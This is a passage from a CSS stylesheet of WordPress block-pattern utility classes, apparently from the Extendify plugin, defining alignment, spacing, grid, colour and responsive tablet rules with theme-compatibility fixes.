  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }
